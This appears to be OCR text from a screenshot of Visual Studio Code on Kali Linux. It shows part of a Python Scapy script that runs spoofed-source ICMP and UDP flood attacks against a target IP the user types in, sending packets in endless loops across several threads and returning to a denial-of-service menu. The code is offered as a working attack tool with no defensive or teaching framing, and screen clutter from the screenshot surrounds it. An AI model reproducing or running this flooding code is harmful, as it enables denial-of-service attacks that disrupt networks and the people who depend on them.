 script.py - Visual Studio ...
2.81 GB
sda
Net
04:21 PM
68%
kali
script.py - Visual Studio Code
Task Manager
Easy to use application to monitor system resources
script.py
home > kali > Desktop > script.py
163 t4 = threading.Thread(target=flood())
164
165 t1.start()
166 t2.start()
167 t3.start()
168 t4.start()
169
170 def spoofed_icmp_flood():
171 print("Insert target IP address: ")
172 target = input()
173 print("Attacking " + target + " with ICMP flood.")
174
175
176 def spoofed_flood():
177 while True:
178 send(IP(src="192.168.222." + str(random.randint(2, 253)), dst=target) / ICMP() / "random_payload", inter=0.000001, loop=1, count=100)
179
180 try:
181 spoofed_flood()
182
183 except KeyboardInterrupt:
184 choose_dos()
185
186
187 t1 = threading.Thread(target=spoofed_flood())
188 t2 = threading.Thread(target=spoofed_flood())
189 t3 = threading.Thread(target=spoofed_flood())
190 t4 = threading.Thread(target=spoofed_flood())
191
192 t1.start()
193 t2.start()
194 t3.start()
195 t4.start()
196
197 def spoofed_udp_flood():
198
199 print("Insert target IP address: ")
200 target = input()
201
202 print("Starting UDP flood attack towards " + target + " ...")
203
204 def spoofed_flood():
205
SQL INJECTION
0 0
Ln 178, Col 91
Spaces: 4
UTF-8
LF
Python